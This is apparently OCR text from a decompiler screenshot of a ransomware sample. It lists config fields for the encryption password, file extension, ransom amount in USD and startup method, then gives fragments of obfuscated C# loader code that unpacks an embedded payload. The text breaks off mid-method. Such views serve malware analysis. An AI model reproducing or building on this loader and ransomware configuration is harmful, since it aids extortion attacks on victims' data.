 Assembly Explorer
<Module> @02000001
ConfusedByAttribute @02
ProcessedByFody @02000
{ } Costura
{ } Main
Config @0200000E
Base Type and Interfac
Derived Types
.cctor() : void @060000
\u200F\u206B\u206B\
Activated : bool @040
ActiveAfterDateTime :
AssemblyCopyright : s
AssemblyProdutAndT
AssemblyVersion : stri
EncryptionFileExtensic
EncryptionPassword :
ErrorMessage : string @
ErrorTitle : string @040
FinalExePath : string @
FinalExeRelativePath :
MaxFilesizeToEncryptI
OnlyRunAfterSysResta
RansomUsd : int @040
StartMode : Config.Sta
StartupMethod : Wind
TaskMessage : string @
TempExePath : string @
TempExeRelativePath
TimerActivateChecker
WelcomeMessage : str
WorkFolderPath : strin
WorkFolderRelativePa
StartModeType @0200
<Module>
4 using System.Runtime.InteropServices;
5 using Costura;
6
7 // Token: 0x02000001 RID: 1
8 internal class <Module>
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00038048 File Offset: 0x00034848
11 static <Module>()
12 {
13 <Module>.\u206E\u200F\u206B\u206E\u200E\u200C\u206F\u206B\u202E\u202C\u200F\u200D\u200B\u200D\u202E\u202B\u200B\u202D\u200C\u202A
\u206B\u200B\u202C\u200B\u202C\u200D\u200F\u206D\u206B\u200F\u206C\u200E\u202E\u202D\u206F\u202E\u202C\u206B\u202C\u202E();
14 <Module>.\u206F\u202C\u200D\u202D\u206C\u206A\u202C\u202C\u200F\u206C\u200D\u202E\u202C\u202A\u202A\u206B\u200B\u206A\u202B\u206B
\u202A\u202B\u200F\u202B\u202D\u206A\u202A\u200E\u206D\u206D\u202B\u200B\u206C\u200D\u202B\u200B\u202A\u206F\u202E\u200D\u202E();
15 AssemblyLoader.Attach();
16 }
17
18 // Token: 0x06000002 RID: 2 RVA: 0x000387A0 File Offset: 0x00034FA0
19 internal static byte[] \u200C\u200C\u206D\u206D\u200E\u206C\u206F\u206D\u202C\u202B\u206E\u200F\u200F\u206D\u206D\u206B\u200D\u200F\u206F\u202A
\u202A\u202E\u200E\u202E\u200B\u206C\u200C\u202D\u200D\u202B\u206A\u200B\u202C\u206E\u206F\u206B\u200F\u200B\u200B\u200C\u206C\u202E
(byte[] buffer)
20 {
21 MemoryStream memoryStream = new MemoryStream(buffer);
22 <Module>.\u206B\u200E\u206B\u200B\u202D\u202D\u206A\u202E\u200E\u200D\u200D\u206A\u202E\u202B\u200E\u202D\u206B\u206A\u206D\u206D
\u206F\u206E\u200B\u206C\u206D\u200F\u206C\u202B\u200D\u200F\u202B\u200E\u200F\u200B\u206E\u206D\u206F\u206C\u206B\u206F\u202E
\u206B\u200E\u206B\u200B\u202D\u202D\u206A\u202E\u200E\u200D\u200D\u206A\u202E\u202B\u200E\u202D\u206B\u206A\u206D\u206D\u206F
\u206E\u200B\u206C\u206D\u200F\u206C\u202B\u200D\u200F\u202B\u200E\u200F\u200B\u206E\u206D\u206F\u206C\u206B\u206F\u202E = new
<Module>.\u206B\u200E\u206B\u200B\u202D\u202D\u206A\u202E\u200E\u200D\u200D\u206A\u202E\u202B\u200E\u202D\u206B\u206A\u206D\u206D
\u206F\u206E\u200B\u206C\u206D\u200F\u206C\u202B\u200D\u200F\u202B\u200E\u200F\u200B\u206E\u206D\u206F\u206C\u206B\u206F\u202E();
23 byte[] array = new byte[5];
24 memoryStream.Read(array, 0, 5);
25 \u206B\u200E\u206B\u200B\u202D\u202D\u206A\u202E\u200E\u200D\u200D\u206A\u202E\u202B\u200E\u202D\u206B\u206A\u206D\u206D\u206F\u206E
\u200B\u206C\u206D\u200F\u206C\u202B\u200D\u200F\u202B\u200E\u200F\u200B\u206E\u206D\u206F\u206C\u206B\u206F\u202E.\u200D\u206E
\u206F\u206E\u206E\u202C\u202A\u200F\u206E\u206B\u202A\u202A\u202E\u206D\u202D\u206B\u200C\u200D\u206E\u200C\u200B\u200D\u202D
\u200C\u202A\u200C\u202E\u200B\u202A\u202B\u206F\u200F\u202B\u206D\u206F\u202D\u202D\u206E\u200D\u202E(array);
26 long num = 0L;
27 for (int i = 0; i < 8; i++)
28 {
29 int num2 = memoryStream.ReadByte();